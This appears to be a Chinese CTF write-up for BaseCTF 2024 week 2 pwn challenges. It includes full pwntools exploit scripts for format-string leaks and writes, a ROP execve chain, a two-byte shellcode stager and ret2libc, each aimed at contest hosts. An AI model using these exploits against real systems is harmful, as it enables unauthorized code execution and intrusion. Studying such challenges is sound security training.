

BaseCTF2024新生赛-week2pwn部分
书接上回
format_string_level0
做法
直接泄露,需要调试查看栈上数据(%8$s)或者写脚本爆破
效果如下


脚本(针对不同情况需要修改)
from pwn import *

with open("format_leak","w+") as f:
    for i in range(1, 50):
        p = remote("gz.imxbt.cn", 20466) # 修改
        try:
            payload = f"%{i}$s".encode()
            print(f"尝试泄露第 {i} 个参数: {payload}")
            p.sendline(payload)
            leak = p.recvline()
            print(f"泄露内容: {leak}")
        except Exception as e:
            print(f"发生错误:{e}")
        else:
            f.write(f"第{i}个栈帧->")
            f.write(leak.decode(errors="ignore"))
        p.close()
思路
int __fastcall main(int argc, const char **argv, const char **envp)
{
  int fd; // [rsp+Ch] [rbp-124h]
  void *ptr; // [rsp+10h] [rbp-120h]
  ssize_t v6; // [rsp+18h] [rbp-118h]
  char buf[264]; // [rsp+20h] [rbp-110h] BYREF
  unsigned __int64 v8; // [rsp+128h] [rbp-8h]

  v8 = __readfsqword(0x28u);
  init(argc, argv, envp);
  ptr = malloc(0x100uLL);
  if ( ptr )
  {
    fd = open("flag", 0);
    if ( fd >= 0 )
    {
      v6 = read(fd, ptr, 0x100uLL);
      if ( v6 >= 0 )
      {
        *((_BYTE *)ptr + v6 - 1) = 0;
        read(0, buf, 0x100uLL);
        printf(buf);
        close(fd);
        free(ptr);
        return 0;
      }
      else
      {
        perror("read failed");
        close(fd);
        free(ptr);
        return 1;
      }
    }
    else
    {
      perror("open failed");
      free(ptr);
      return 1;
    }
  }
  else
  {
    perror("malloc failed");
    return 1;
  }
}
其实存在failed字眼我们一开始直接忽略,这样可以快速锁定突破点
v6 = read(fd, ptr, 0x100uLL);
if ( v6 >= 0 )
{
*((_BYTE *)ptr + v6 - 1) = 0;
read(0, buf, 0x100uLL);
printf(buf);
close(fd);
free(ptr);
return 0;
}
这里可以看到读取文件内容到 ptr,返回读到的字节数 v6,然后把最后一个字节改成 \0,确保字符串正确结束
*((_BYTE *)ptr + v6 - 1) = 0; // 等价于ptr[v6-1] = "\0"---类似字符串数组末尾添加\0
pwn常见read的用法
read(0,stack,0x100) // 输入数据到栈0x100字节
read(fd,stack,0x100) // 从fd读取0x100字节到栈
突破点-格式化字符串泄露
printf(buf);
思路1,本地调试尝试flag在哪个栈帧
思路2,写脚本爆破
format_string_level1
做法
通过格式化字符串写入
# %n 写入4个字节
# %hn 写入2个字节
# %hhn 写入1个字节

# %n 一般会配合 %c 进行使用,%c 负责输出字符,%n 会将到目前为止已经输出的字符数写入对应参数所指向的内存地址并转化为 16 进制格因此通常通过输出特定数量的字符(用 %c 或 %<number>c)来控制写入的值。
脚本
from pwn import *

target = 0x4040B0
#p = process("vuln")
p = remote("gz.imxbt.cn",20474)
#payload = b"%8$p"
payload = b"aaaa%7$n" + p64(target)
#gdb.attach(p)
p.sendline(payload)

p.interactive()
思路
int __fastcall main(int argc, const char **argv, const char **envp)
{
  char buf[264]; // [rsp+0h] [rbp-110h] BYREF
  unsigned __int64 v5; // [rsp+108h] [rbp-8h]

  v5 = __readfsqword(0x28u);
  init(argc, argv, envp);
  read(0, buf, 0x100uLL);
  printf(buf);
  if ( target )
    readflag();
  return 0;
}
看一下保护

没开PIE,因此打算通过格式化字符任意地址写入修改target的值进入readflag函数,接下来flag会被输出
void readflag()
{
  int fd; // [rsp+Ch] [rbp-14h]
  void *ptr; // [rsp+10h] [rbp-10h]
  ssize_t v2; // [rsp+18h] [rbp-8h]

  ptr = malloc(0x100uLL);
  if ( ptr )
  {
    fd = open("flag", 0);
    if ( fd >= 0 )
    {
      v2 = read(fd, ptr, 0x100uLL);
      if ( v2 >= 0 )
      {
        *((_BYTE *)ptr + v2 - 1) = 0;
        printf((const char *)ptr);
      }
      else
      {
        perror("read failed");
        close(fd);
        free(ptr);
      }
    }
    else
    {
      perror("open failed");
      free(ptr);
    }
  }
  else
  {
    perror("malloc failed");
  }
}
这里使用IDA或者pwntools查看target的地址
.bss:00000000004040B0 target dq ? ; DATA XREF: main+55↑r
接下来确定target写入的位置,栈上target需要有一个位置,写入在target之前因此格式应该这样(输出字符+格式化字符写入)+(target位置)
我们确定栈帧的位置
payload = "%8$p" # 泄露栈上第八个参数的地址

因此我们确认target写入到第7个参数可以完成脚本
gift
做法
无system无bin/sh开启NX使用syscall没开沙盒
from pwn import *
p = remote("gz.imxbt.cn",20484)
#p = process("gift")
"""
0x0000000000401f2f : pop rdi ; ret
0x000000000047f2eb : pop rdx ; pop rbx ; ret
0x0000000000409f9e : pop rsi ; ret
0x000000000047f2ea : pop rax ; pop rdx ; pop rbx ; ret
0x0000000000419484 : pop rax ; ret
"""
syscall_add = 0x0401ce4
rax_add = 0x419484
rax_rdx = 0x47f2ea
bss_add = 0x04C72C0
rsi_add = 0x409f9e
rdi_add = 0x0401f2f

gets = 0x040C270
#gdb.attach(p)
payload = b"a"*32 + b"b"*8 + p64(rdi_add)+ p64(bss_add) + p64(rax_add) + p64(0)+p64(gets)
# 等价gets(bss) 设置 rdi = bss 段地址,调用 gets(bss)
payload +=p64(rdi_add+1) +p64(rax_rdx) + p64(59) + p64(0)+p64(0) + p64(rsi_add) + p64(0) + p64(rdi_add)+ p64(bss_add) + p64(syscall_add)
# 等价于execve("/bin/sh")
# 设置 rax=59, rdi=bss地址, rsi=0, rdx=0,执行 syscall (execve)
p.sendlineafter(b"same",payload)
p.sendline(b"/bin/sh\x00")
p.interactive()
思路
使用ROPgadget以及ropper找寄存器
pwn@pwn-VMware-Virtual-Platform:~/下载$ ropper --file gift --search "syscall; "
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[INFO] Load gadgets for section: GNU_STACK
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: syscall;

[INFO] File: gift
0x0000000000401ce4: syscall;
0x000000000044759c: syscall; cmp eax, 0xfffff000; ja 0x475b0; xor eax, eax; ret;
0x0000000000447710: syscall; cmp rax, -0x1000; ja 0x47770; ret;
……
------------------------------------------------------------------------------------
pwn@pwn-VMware-Virtual-Platform:~/下载$ ROPgadget --binary gift --only "pop|ret"
Gadgets information
============================================================
……
0x000000000047f2ea : pop rax ; pop rdx ; pop rbx ; ret
0x0000000000419484 : pop rax ; ret
0x0000000000401f27 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000409f98 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret
0x000000000040c235 : pop rbp ; pop r12 ; pop r13 ; ret
0x000000000040238c : pop rbp ; pop r12 ; ret
0x0000000000404a10 : pop rbp ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000401f2b : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000409f9c : pop rbp ; pop r14 ; ret
0x0000000000477256 : pop rbp ; pop rbp ; ret
0x000000000048d518 : pop rbp ; pop rbx ; ret
0x00000000004017a1 : pop rbp ; ret
0x000000000044ff0f : pop rbp ; ret 0xfffb
0x0000000000477252 : pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
0x000000000046bfc0 : pop rbx ; pop r12 ; pop r13 ; ret
0x000000000040ae56 : pop rbx ; pop r12 ; ret
0x0000000000409f97 : pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret
0x000000000040c234 : pop rbx ; pop rbp ; pop r12 ; pop r13 ; ret
0x000000000040238b : pop rbx ; pop rbp ; pop r12 ; ret
0x00000000004047da : pop rbx ; pop rbp ; ret
0x0000000000401960 : pop rbx ; ret
0x0000000000404a14 : pop rdi ; pop rbp ; ret
0x0000000000401f2f : pop rdi ; ret
0x000000000047f2eb : pop rdx ; pop rbx ; ret
0x0000000000404a12 : pop rsi ; pop r15 ; pop rbp ; ret
0x0000000000401f2d : pop rsi ; pop r15 ; ret
0x0000000000409f9e : pop rsi ; ret
0x0000000000404a0e : pop rsp ; pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000401f29 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000409f9a : pop rsp ; pop r13 ; pop r14 ; ret
0x0000000000477254 : pop rsp ; pop r13 ; pop rbp ; ret
0x000000000040c237 : pop rsp ; pop r13 ; ret
0x000000000040238e : pop rsp ; ret
……
通过IDA找bss段

为了调用execve
rax 59系统调用号
rdi 指向bin/sh地址
rsi 0
rdx 0
但是没有bin/sh,通过gets函数写入bss段
rax 0
rdi bss
gets
注意gets地址不能使用(会按照地址顺序执行leave报错),而是通过双击get得到

官方题解直接使用ROPgadget --binary pwn --ropchain(没有长度限制)
shellcode_level1
做法
from pwn import *
import time

p = process('./attachment')
p = remote('challenge.basectf.fun', 27606)
context.arch='amd64'
context.log_level = "debug"

shellcode = asm("syscall") # 即'\x0f\x05'
p.send(shellcode)

#gdb.attach(p)
#pause()
shellcode = b"aa" + asm(shellcraft.sh()) # 或者'\x90\x90'为nop的汇编
p.send(shellcode)

p.interactive()
思路
int __fastcall main(int argc, const char **argv, const char **envp)
{
  void *buf; // [rsp+0h] [rbp-10h]

  buf = mmap(0LL, 0x1000uLL, 7, 34, -1, 0LL);
  if ( buf == (void *)-1LL )
  {
    perror("mmap failed");
    return 1;
  }
  else
  {
    read(0, buf, 2uLL);
    ((void (__fastcall *)(_QWORD, void *, __int64))buf)(0LL, buf, 1280LL);
    if ( munmap(buf, 0x1000uLL) == -1 )
    {
      perror("munmap failed");
      return 1;
    }
    else
    {
      return 0;
    }
  }
}
显然我们是看下面这部分,题目没给system也没有/bin/sh但是buf可写可执行想到shellcode但是只能写入两个字节
buf = mmap(0LL, 0x1000uLL, 7, 34, -1, 0LL);
read(0, buf, 2uLL);
((void (__fastcall *)(_QWORD, void *, __int64))buf)(0LL, buf, 1280LL);
没有什么突破,只能查看汇编
.text:000000000000122A                 mov     rax, [rbp+buf]
.text:000000000000122E                 mov     edx, 2          ; nbytes
.text:0000000000001233                 mov     rsi, rax        ; buf
.text:0000000000001236                 mov     edi, 0          ; fd
.text:000000000000123B                 call    _read
.text:0000000000001240                 mov     rsi, [rbp+buf]
.text:0000000000001244                 mov     rcx, rsi
.text:0000000000001247                 mov     rdx, 500h
.text:000000000000124E                 mov     rax, 0
.text:0000000000001255                 call    rcx
汇编执行rcx时,寄存器情况如下
rax 0
rsi buf
rdx 500h
--->想到构造read(0,buf,500h)且此刻rcx从栈读取8字节(但是栈此时只有2字节)
from pwn import *
import time

p = process('./attachment')

context.arch='amd64'
context.log_level = "debug"

shellcode = asm("syscall")
p.send(shellcode)

gdb.attach(p)
pause() #
shellcode = asm(shellcraft.sh()) #
p.send(shellcode)

p.interactive() # 失败
为什么会失败?通过调试发现执行syscall(其实就是read)后地址+2但是写入是从0(0x78961ee4a000)开始的因此需要增加2字节

她与你皆失
做法
标准的ret2libc题目,这里采用官方脚本
from pwn import *
libc=ELF('libc.so.6')
io=process('./pwn')
elf = ELF("./pwn")
main_addr = elf.symbols['main']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
rdi=0x401176
ret = 0x40101a
io.recv()
payload=b'a'*(0xa+8)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
io.sendline(payload)
puts_addr=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts_addr))
libc_base = puts_addr - libc.sym["puts"]
print(hex(libc_base))
system_addr = libc_base + libc.sym["system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
payload = b'a'*(0xa+8) + p64(rdi) + p64(binsh_addr) + p64(ret) + p64(system_addr)
io.sendline(payload)
io.interactive()
思路
题目给libc文件不需要再libcsearch,泄露puts真实地址,通过libc文件获得libc基地址计算system函数
这里很标准的ret2libc
在下水平有限,如有错误
请大家见谅,有不同意见欢迎指出,
大家可以一起探讨一下
参考->

 浙公网安备 33010602011771号